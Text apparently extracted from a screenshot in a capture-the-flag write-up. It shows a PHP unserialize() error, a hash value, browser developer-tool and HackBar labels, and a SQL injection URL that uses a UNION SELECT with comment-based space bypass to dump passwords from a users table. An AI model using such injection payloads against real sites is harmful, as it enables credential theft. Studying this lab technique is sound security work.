 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
9b71d224bd62f3785d96d46ad3ea3d73319bfbc2890caadae2dff72519673ca72323c3d99ba5c11d7c7acc6e14b8c5da0c4663475c2e5
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.134:41784/view.php?no=0 union/**/select 1,group_concat(passwd),3,4 from users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All